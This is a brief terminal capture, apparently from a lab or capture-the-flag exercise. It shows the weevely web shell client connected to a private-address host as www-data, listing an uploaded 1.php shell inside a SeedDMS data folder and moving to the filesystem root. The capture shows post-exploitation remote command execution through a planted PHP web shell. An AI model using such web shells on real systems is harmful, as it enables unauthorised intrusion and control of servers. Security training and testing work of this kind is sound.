 [+] weevely 4.0.1
[+] Target: 172.16.123.111
[+] Session: /home/kali/.weevely/sessions/172.16.123.111/1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1.php
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/26 $ ls
1.php
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/26 $ cd /
www-data@ubuntu:/ $